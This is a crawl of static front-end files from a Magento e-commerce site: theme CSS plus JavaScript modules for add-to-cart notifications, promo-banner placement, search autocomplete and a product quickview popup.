h1, h2, h3, h4, h5, h6 {
  font-family: Poppins,sans-serif;
  color: #222529;
  letter-spacing: -0.05em;
}
h1 {
  font-weight: 700;
  font-size: 36px;
  line-height: 44px;
  margin: 0 0 32px 0;
}
h2 {
  font-weight: 700;
  font-size: 30px;
  line-height: 40px;
  margin: 0 0 32px 0;
}
h3 {
  font-weight: 700;
  font-size: 25px;
  line-height: 32px;
  margin: 0 0 20px 0;
}
h4 {
  font-weight: 700;
  font-size: 20px;
  line-height: 27px;
  margin: 0 0 14px 0;
}
h5 {
  font-weight: 700;
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 14px 0;
}
h6 {
  font-weight: 600;
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 14px 0;
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
  color: #ff7272;
}

html .btn-modern {
  text-transform: uppercase;
  font-size: .75rem;
  padding: .75rem 1.5rem;
  font-weight: 600;
  text-transform: uppercase;
  height: auto;
}
html .action.primary, html .btn {
  font-family: Poppins;
  letter-spacing: .01em;
  font-weight: 700;
  line-height: 1.42857;
  padding: .8em 2em;
  border-radius: 0;
}
html .action.primary {
  color: #fff;
  background-color: #65829d;
    border-color: #65829d #65829d #51697f;
}
html .btn-lg {
  padding: .5rem .875rem;
  font-size: .875rem;
  line-height: 1.3333;
  border-radius: 0;
}
.btn-modern.btn-lg {
  font-size: .875rem;
  padding: 1rem 2.25rem;
}
.btn-flat {
  padding: 0!important;
  background: none!important;
  border: none!important;
  border-bottom: 1px solid transparent!important;
  box-shadow: none!important;
  text-transform: uppercase;
  font-size: .75rem;
}
html .btn-dark {
  color: #fff;
  background-color: #222529;
  border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
  color: #222529;
  background-color: #fff;
  border-color: #fff #fff #e6e6e6;
}
html .background-color-secondary {
  background-color: #ff7272!important;
}
.main-panel-top .share-links a:not(:hover) {
    color: #282d3b;
}
.main-panel-top .share-links a {
    width: 28px;
    height: 28px;
    margin: 0 1px;
    font-size: 1rem;
}
@media (min-width: 1280px){
.pe-xl-5 {
    padding-right: 3rem !important;
}
}
.page-header .sw-megamenu.navigation li.level0 > em, .page-header .sw-megamenu.navigation li.level0 i {
  display: none;
}
.top-icon .porto-sicon-header {
  margin-bottom: .75rem;
}
.widget .widgettitle {
  font-size: 1rem;
  letter-spacing: -.02em;
}
.product-item-name a {
    font-family: 'Poppins';
}
.product-item-info .product-item-details .product-item-actions .tocart {
    padding-left: 1rem;
    padding-right: 1rem;
    background: #f4f4f4;
    border: none;
    line-height: 36px;
    font-weight: 700;
}
.product-item-photo>a:not(.weltpixel-quickview):before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,.1);
  z-index: 3;
  opacity: 0;
  transition: opacity .2s;
}
.product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):before {
  opacity:1;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}
.owl-carousel.show-nav-title .owl-nav {
    margin-top: -24px;
}
.footer-middle > .container::after {
    display: none;
}
.footer, .footer p {
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    text-transform: uppercase;
    font-size: .9375rem;
    font-weight: 700;
    margin-bottom: 1rem;
}
.footer-middle .widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer-middle .widget:first-child {
    margin-top: 0;
}
.footer .share-links a {
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border-radius: 30px;
    margin: 2px;
    overflow: hidden;
    font-size: 14px;
}
.footer .share-links a:not(:hover) {
    background: #3d5167;
    color: #ffffff;
}
.footer li {
    margin-bottom: .625rem;
}
.footer .footer-bottom {
    padding: 2rem 0;
    font-size: 1em;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_ShoppingCartNotifications/js/catalog-add-to-cart-mixin.js
body_size: 323
content:
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

define([
    // Need to initialize tabs and all containers first!
    'jquery',
], function ($) {
    'use strict';

    return function () {
        if (typeof window.mageWorkshop !== 'undefined' &&
            typeof window.mageWorkshop.shoppingCartNotifications !== 'undefined' &&
            window.mageWorkshop.shoppingCartNotifications.loaderEnabled
        ) {
            $.widget('mage.catalogAddToCart', $.mage.catalogAddToCart, {
                options: {
                    processStart: 'processStart',
                    processStop: 'processStop',
                },
            });
        }
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_PromoBanners/js/injector.js
body_size: 1786
content:
define([
    'jquery'
], function ($) {
    'use strict';

    $.widget('amasty_banners.BannersInjector', {
        options: {
            container: null,
            after: null,
            wrapper: null,
            wrappers: [],
            element: null,
            wrapperHtml: '',
            subContainerHtml: null,
            subContainer: null,
            initialized: false,
            afterProductRow: 0
        },

        _create: function () {
            this.options.initialized = $(this.options.containerSelector).length > 0;

            if (!this.options.initialized) {
                console.warn(
                    'Failed to initialize banner: Can\'t find an element with selector "' + containerSelector + '"'
                );

                return;
            }

            this.options.container = $(this.options.containerSelector)[0];

            var productListWidth = $(this.options.container).width();

            this.setMaxProductsInRow(productListWidth);

            if (this.options.afterProductNum == -1) {
                this.options.after = $(this.options.itemSelector)[0];
            } else {
                this.options.after = $(this.options.itemSelector)[this.options.afterProductNum];
            }

            if (this.options.after) {
                var wrapperCopy = $(this.options.after).clone();

                wrapperCopy.get(0).innerHTML = '';
                this.options.wrapperHtml = wrapperCopy.get(0).outerHTML;
            } else {
                this.options.wrapperHtml = '<li class="item last"></li>';
            }

            var number = productListWidth / $(this.options.itemSelector).width();
            if (number > this.options.width) {
                this.width = this.options.width;
            } else {
                this.width = parseInt(number);
            }
        },

        inject: function (element) {
            if (!this.options.initialized) {
                return;
            }

            this.options.wrappers = [];
            this.options.element = element;
            $(element).hide();
            $(element).addClass('ambanners-injected-banner');
            for (var i = 0; i < this.width; i++) {
                var wrapper = $('<div>');
                wrapper.append(this.options.wrapperHtml);
                var insert = wrapper.children().get(0);
                insert.id = this.guid();
                this.options.wrappers.push(insert);
            }

            $(window).on('resize', this.resize.bind(this));

            var productObject = $('.item.product.product-item:not(.ambanners-injected-banner)').first();
            if (productObject) {
                var productHeight = productObject.height();
                $('div.ambanners-injected-banner').css({
                    "height": productHeight
                });
            }

            this.resize();

            var bannerImage = $('.products .ambanners-injected .ambanners-injected-banner img');

            if (bannerImage && productHeight && $(window).width() < 640) {
                this.getMetaBanner(
                    bannerImage[0]['src'],
                    (err, img) => {
                        var image = $('.products .ambanners-injected .ambanners-injected-banner img');
                        var bannerHeight = image.height();
                        if (productHeight > bannerHeight) {
                            $('.products .ambanners-injected').css({
                                "min-height": bannerHeight,
                                "display": "inline-flex",
                                "margin": "20px 0"
                            });
                            $('.products .ambanners-injected-banner').css({
                                "height": 0
                            });
                        }
                    }
                );
            } else if (bannerImage && productHeight && $(window).width() > 640) {
                this.getMetaBanner(
                    bannerImage[0]['src'],
                    (err, img) => {
                        var image = $('.products .ambanners-injected .ambanners-injected-banner img');
                        var bannerHeight = image.height();
                        if (productHeight < bannerHeight) {
                            $('.products .ambanners-injected .ambanners-injected-banner img').css({
                                "height": productHeight,
                                "max-width": "unset !important"
                            });
                        } else {
                            $('.products .ambanners-injected').css({
                                "height": bannerHeight,
                                "min-height": bannerHeight
                            });
                            $('.products .ambanners-injected-banner').css({
                                "height": bannerHeight
                            });
                            $('.products .ambanners-injected-banner img').css({
                                "height": bannerHeight,
                                "max-width": "unset !important"
                            });
                        }
                    }
                );
            }
        },

        setMaxProductsInRow(productsContainerWidth) {
            var maxProducts = parseInt(productsContainerWidth / $(this.options.itemSelector).width());
            if (maxProducts < this.options.width) {
                this.options.width = maxProducts;
                this.options.afterProductNum = this.options.width -1;
            }
        },

        getMetaBanner(url, cb) {
            var img = new Image();
            img.onload = () => cb(null, img);
            img.onerror = (err) => cb(err);
            img.src = url;
        },

        guid: function () {
            function s4() {
                return Math.floor((1 + Math.random()) * 0x10000)
                    .toString(16)
                    .substring(1);
            }

            return s4() + s4() + '-' + s4() + '-' + s4() + '-' +
                s4() + '-' + s4() + s4() + s4();
        },

        insertWrapper: function (insert) {
            $(insert).addClass('ambanners-injected');

            if (this.options.after) {
                if (this.options.afterProductNum == -1) {
                    $(insert).insertBefore(this.options.after);
                } else {
                    $(insert).insertAfter(this.options.after);
                }
            } else if (this.options.container) {
                if (parseInt(this.options.afterProductRow) >= 1) {
                    $(this.options.container).append(insert);
                } else {
                    $(this.options.container).prepend(insert);
                }
            }
        },

        top: function () {
            var top = 0,
                self = this;
            if (this.options.wrappers.length > 0) {
                var tops = {},
                    max = 0;

                $(this.options.wrappers).each(function (index, wrapper) {
                    var wrapperElement = $('#' + wrapper.id);

                    if (wrapperElement.length) {
                        if (tops[wrapperElement.offset().top]) {
                            tops[wrapperElement.offset().top]++;
                        } else {
                            tops[wrapperElement.offset().top] = 1;
                        }
                    }
                });

                this.tops = tops;
                Object.keys(tops).map(function(key, index) {
                    if (this.tops[key] > max) {
                        top = key;
                        max = self.tops[key];
                    }
                }.bind(this));
            }

            return top;
        },

        resize: function () {
            $(this.options.element).hide();
            if (this.options.wrappers.length > 0) {
                $(this.options.wrappers).each(function (index, wrapper) {
                    if (!$('#' + wrapper.id).length) {
                        this.insertWrapper(wrapper);
                    }
                }.bind(this));

                var bannerImage = $(this.options.element).find('img')[0];

                if (bannerImage) {
                    bannerImage.onload = () => this.showBanner();
                }

                this.showBanner();
            }
        },

        showBanner: function () {
            var width = 0,
                insertWrapper,
                left = 1000,
                screenWidth = window.innerWidth;

            $(this.options.wrappers).each(function (index, wrapper) {
                if ($('#' + wrapper.id).length) {
                    width += $(wrapper).width();

                    if ($(wrapper).offset().left < left) {
                        left = $(wrapper).offset().left;
                        insertWrapper = wrapper;
                    }
                }
            });

            if (insertWrapper) {
                $(insertWrapper).append(this.options.element);
                if (width < screenWidth) {
                    $(this.options.element).css({
                        'position': 'absolute',
                        'width': width + 'px',
                        'left': 0
                    });
                } else {
                    $(this.options.element).css({
                        'justify-content': 'start',
                        'width': 100 + '%',
                        'left': 0
                    });
                }

                $(insertWrapper).css({
                    'min-height': $(this.options.element).height() + 'px'
                })
            }
            $(this.options.element).show();
        }
    });

    return $.amasty_banners.BannersInjector;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Mirasvit_SearchAutocomplete/js/autocomplete.js
body_size: 3081
content:
define([
    'jquery',
    'ko',
    'underscore',
    'mage/translate',
    'Magento_Catalog/js/price-utils',
    'Mirasvit_Search/js/highlight',
    'Magento_Customer/js/customer-data',
    'Magento_Catalog/js/catalog-add-to-cart'
], function ($, ko, _, $t, priceUtils, highlight, customerData) {

    var Autocomplete = function (input) {
        this.$input = $(input);
        this.$cat = $('[name=cat]', this.$input.closest('form'));
        this.isVisible = false;
        this.isShowAll = true;
        this.loading = false;
        this.config = [];
        this.result = false
    };

    Autocomplete.prototype = {
        placeholderSelector:      '.mst-searchautocomplete__autocomplete',
        wrapperSelector:          '.mst-searchautocomplete__wrapper',
        additionalColumnSelector: 'mst-2-cols',
        model:                    null,

        init: function (config) {
            this.config = _.defaults(config, this.defaults);
            window.priceFormat = this.config.priceFormat;
            this.doSearch = _.debounce(this._doSearch, this.config.delay);

            this.$input.after($('#searchAutocompletePlaceholder').html());

            this.xhr = null;

            this.$input.on("keyup", function (event) {
                this.clickHandler(event)
            }.bind(this));

            this.$input.on("focus", function (event) {
                event.stopPropagation();
                this.clickHandler(event)
            }.bind(this));

            this.$input.on("input", function () {
                this.inputHandler()
            }.bind(this));

            $(document).on("click", function (event) {
                event.stopPropagation();
                this.clickHandler(event);
            }.bind(this));

            $('.mst-searchautocomplete__close').on("click", function (event) {
                event.stopPropagation();
                this.clickHandler(event);
            }.bind(this));

            ko.bindingHandlers.highlight = {
                init: function (element, valueAccessor, allBindings, viewModel, bindingContext) {
                    highlight(element, bindingContext.$parents[2].result().query, 'mst-searchautocomplete__highlight');
                }
            };

            ko.bindingHandlers.processStockStatus = {
                init: function (element, valueAccessor, allBindings, viewModel, bindingContext) {
                    var value = $(element).text();
                    if (value == 2) {
                        value = $t('In stock');
                        $(element).addClass('inStock');
                    } else {
                        value = $t('Out Of Stock');
                        $(element).addClass('outOfStock');
                    }

                    $(element).text(value);
                }
            };
        },

        clickHandler: function (event) {
            if (!event || event.type == 'focus') {
                if (event.target.value.length >= this.config.minSearchLength) {
                    this.setActiveState(true);
                }
                this.ensurePosition();
                if (this.result) {
                    this.setActiveState(true);
                    setInterval(function () {
                        this.ensurePosition();
                    }.bind(this), 10);
                } else {
                    this.result = this.search();
                    if (this.result) {
                        this.setActiveState(true);
                        this.ensurePosition();
                    }
                }
            } else {
                if (event.keyCode === 13) {
                    $(event.target).closest('form').submit();
                    return true;
                }

                if ($(event.target)[0] == $('label[data-role=minisearch-label]')[0]) {
                    if ($('body').hasClass('searchautocomplete__active')) {
                        this.setActiveState(false);
                        return false;
                    } else {
                        this.setActiveState(true);
                        return true;
                    }
                }

                if ($(event.target)[0] != this.$input[0] && !$(event.target).closest(this.$placeholder()).length) {
                    this.setActiveState(false);
                    return false;
                }

                if ($(event.target).hasClass('mst-searchautocomplete__close')) {
                    this.setActiveState(false);
                    return false;
                }

            }
        },

        setActiveState: function (isActive) {
            $('body').toggleClass('searchautocomplete__active', isActive);
            this.$input.toggleClass('searchautocomplete__active', isActive);
            this.$placeholder().toggleClass('_active', isActive);

            //magento minisearch
            $(this.$input[0].form).toggleClass('active', isActive);
            $(this.$input[0].labels).each(function (key, label) {
                $(label).toggleClass('active', isActive);
            });
        },

        inputHandler: function () {
            $('body').addClass('searchautocomplete__active');

            this.result = this.search();

            setTimeout(function () {
                if (this.result) {
                    this.$placeholder().addClass('_active');
                    this.ensurePosition();
                } else {
                    this.$placeholder().removeClass('_active');
                }
            }.bind(this), 200);

            this.ensurePosition();
        },

        $spinner: function () {
            return this.$placeholder().find(".mst-searchautocomplete__spinner");
        },

        search: function () {
            if ($(this.$input).val().length > 0) {
                $('.actions .action.search').prop('disabled', false);
            }

            this.ensurePosition();

            this.$input.off("keydown");
            this.$input.off("blur");

            if (this.xhr != null) {
                this.xhr.abort();
                this.xhr = null;
            }

            if (this.$input.val().length >= this.config.minSearchLength) {
                this.doSearch(this.$input.val());
            } else {
                this.$placeholder().removeClass(this.additionalColumnSelector);
                return this.doPopular();
            }

            return true;
        },

        _doSearch: function (query) {
            this.isVisible = true;

            this.$spinner().show();

            this.xhr = $.ajax({
                url:      this.config.url,
                dataType: 'json',
                type:     'GET',
                data:     {
                    q:        query,
                    store_id: this.config.storeId,
                    cat:      this.$cat.val(),
                    currency: this.config.currency
                },
                success:  function (data) {
                    this.processApplyBinding(data);

                    this.$spinner().hide();
                }.bind(this)
            });
        },

        viewModel: function (data) {
            if (this.model === null) {
                this.model = {
                    result:  ko.observable({}),
                    config:  this.config,
                    loading: ko.observable(false),

                    onMouseOver: function (item, event) {
                        $(event.currentTarget).addClass('_active');
                    }.bind(this),

                    onMouseOut: function (item, event) {
                        $(event.currentTarget).removeClass('_active');
                    }.bind(this),

                    afterRender: function (el) {
                        $(el).catalogAddToCart({});
                    }.bind(this),

                    onClick: function (item, event) {
                        if (event.button === 0) { // left click
                            event.preventDefault();

                            if ($(event.target).closest('.tocart').length || $(event.target).closest('.mst__add_to_cart').length) {
                                return this.processAddToCart(event);
                            }

                            if (event.target.nodeName === 'A'
                                || event.target.nodeName === 'IMG'
                                || event.target.nodeName === 'LI'
                                || event.target.nodeName === 'SPAN'
                                || event.target.nodeName === 'DIV') {

                                this.enter(item);
                            }
                        }
                    }.bind(this),

                    onSubmit: function (item, event) {
                    }.bind(this),

                    bindPrice: function (item, event) {
                        return true;
                    }.bind(this)
                };
            }

            this.model.loading(this.loading);
            this.model.result(data);
            this.model.result().isShowAll = this.isShowAll;

            let form_key = '';
            try {
                form_key = document.cookie.match('(^|;) ?form_key=([^;]*)(;|$)')[2];
            } catch (error) {
                form_key = document.cookie.match('(^|;) ?form_key=([^;]*)(;|$)');
            }

            this.model.form_key = form_key;

            return this.model;
        },

        enter: function (item) {
            if (item.url) {
                window.location.href = item.url;
            } else {
                this.pasteToSearchString(item.query);
            }
        },

        pasteToSearchString: function (searchTerm) {
            this.$input.val(searchTerm);
            this.search();
        },

        doPopular: function () {
            this.$spinner().hide();
            if (this.config.popularSearches.length) {
                this.processApplyBinding(this._showQueries(this.config.popularSearches));

                return true;
            }

            return false;
        },

        processApplyBinding: function (data) {
            if (this.model === null) {
                if (this.$wrapper().length > 0) {
                    if (!!ko.dataFor(this.$wrapper())) {
                        ko.cleanNode(this.$wrapper());
                    }
                }

                this.$wrapper().remove();
                const wrapper = $('#searchAutocompleteWrapper').html();

                this.$placeholder().append(wrapper);

                this.viewModel(data);

                ko.applyBindings(this.model, this.$wrapper()[0]);
            }

            this.viewModel(data)

            if (this.config.layout === '2columns' && Object.keys(data.indexes).length > 1) {
                const result = {};
                data.indexes.forEach(function (index) {
                    if (index.items.length > 0) {
                        result[index.identifier] = index.items.length;
                    }
                });

                if (Object.keys(result).length > 1 && typeof result.magento_catalog_product != 'undefined') {
                    this.$placeholder().addClass(this.additionalColumnSelector);
                } else {
                    this.$placeholder().removeClass(this.additionalColumnSelector);
                }
            }

            this.ensurePosition();
        },

        $placeholder: function () {
            return $(this.$input.next(this.placeholderSelector));
        },

        $wrapper: function () {
            return $(this.$input.next(this.placeholderSelector).find(this.wrapperSelector));
        },

        _showQueries: function (data) {
            let self = this;
            let queries = data;
            let items = [];
            let item;
            let result, index;

            _.each(queries, function (query, idx) {
                item = {};
                item.query = query;
                item.enter = function () {
                    self.query = query;
                };

                items.push(item);
            }, this);

            result = {
                totalItems: items.length,
                noResults:  items.length === 0,
                query:      this.$input.val(),
                indexes:    []
            };

            index = {
                totalItems:   items.length,
                isShowTotals: false,
                items:        items,
                identifier:   'popular',
                title:        this.config.popularTitle
            };

            result.indexes.push(index);

            return result;
        },

        processAddToCart: function (event) {
            let linkToCart = $(event.target).parent('.mst__add_to_cart').attr('_href');
            if (this.config.isAjaxCartButton) {
                this.xhr = $.ajax({
                    url:      linkToCart,
                    dataType: 'json',
                    type:     'GET',
                    success:  function (data) {
                        let message = '<div class="to_cart_message ' + (data.success ? 'success' : 'error') + '">' + data.message + '</div>';
                        this.reloadCart();
                        $(event.target).closest('.to-cart').parent().prepend(message);
                        setTimeout(function () {
                            $(event.target).closest('.to-cart').parent().find('.to_cart_message').remove();
                        }, 5000);
                    }.bind(this)
                });
            } else {
                $(event.target).closest('.mst__add_to_cart').attr('href', linkToCart).trigger('click');
            }

            return false;
        },

        reloadCart: function () {
            var form = $('form#form-validate');
            $.ajax({
                url:     form.attr('action'),
                data:    form.serialize(),
                success: function (res) {
                    var parsedResponse = $.parseHTML(res);
                    var result = $(parsedResponse).find("#form-validate");
                    var sections = ['cart'];
                    $("#form-validate").replaceWith(result);
                    customerData.reload(sections, true);

                }
            });
        },

        ensurePosition: function () {
            var position = this.$input.position();
            var width = this.$placeholder().outerWidth();
            var left = position.left + parseInt(this.$input.css('marginLeft'), 10) + this.$input.outerWidth() - width;
            var top = position.top + parseInt(this.$input.css('marginTop'), 10);

            this.$placeholder()
                .css('top', this.$input.outerHeight() - 1 + top)
                .css('left', left)
                .css('width', this.$input.outerWidth());
        }
    };

    return Autocomplete;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/WeltPixel_Quickview/js/weltpixel_quickview.js
body_size: 455
content:
var enable_quickview = true;
define([
    'jquery',
    'magnificPopup'
    ], function ($, magnificPopup) {
    "use strict";

    return {
        displayContent: function(prodUrl) {
            if (!prodUrl.length) {
                return false;
            }

            var url = window.weltpixel_quickview.baseUrl + 'weltpixel_quickview/index/updatecart';
            var showMiniCart = parseInt(window.weltpixel_quickview.showMiniCart);

            window.weltpixel_quickview.showMiniCartFlag = false;

            $.magnificPopup.open({
                items: {
                  src: prodUrl
                },
                type: 'iframe',
                closeOnBgClick: false,
                preloader: true,
                tLoading: '',
                callbacks: {
                    open: function() {
                      $('.mfp-preloader').css('display', 'block');
                    },
                    beforeClose: function() {
                        $('[data-block="minicart"]').trigger('contentLoading');
                        $.ajax({
                        url: url,
                        method: "POST"
                      });
                    },
                    close: function() {
                      $('.mfp-preloader').css('display', 'none');
                    },
                    afterClose: function() {
                        /* Show only if product was added to cart and enabled from admin */
                        if (window.weltpixel_quickview.showMiniCartFlag && showMiniCart) {
                            $("html, body").animate({ scrollTop: 0 }, "slow"); 
                        }
                    }
                  }
            });
        }
    };

});
